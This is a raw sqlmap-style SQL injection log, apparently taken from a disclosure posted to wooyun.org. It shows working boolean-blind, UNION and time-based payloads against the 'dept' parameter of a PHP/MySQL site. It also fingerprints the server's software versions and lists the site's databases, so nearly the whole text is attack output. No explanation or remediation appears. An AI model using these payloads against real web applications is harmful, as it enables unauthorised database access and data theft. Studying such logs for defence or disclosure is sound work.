 Place: GET
Parameter: dept
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: dept=food' AND 7427=7427 AND 'ZOJI'='ZOJI&id=
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: dept=food' UNION ALL SELECT CONCAT(0x716e696d71,0x6442666969506a475
668,0x7177717671),NULL,NULL,NULL#&id=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: dept=food' AND SLEEP(5) AND 'ZiGS'='ZiGS&id=
---
[19:32:21] [INFO] testing MySQL
[19:32:21] [INFO] confirming MySQL
[19:32:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4.9
web application technology: Apache 2.0.52, PHP 5.1.6
back-end DBMS: MySQL >= 5.0.0
[19:32:21] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] onceok
www.wooyun.org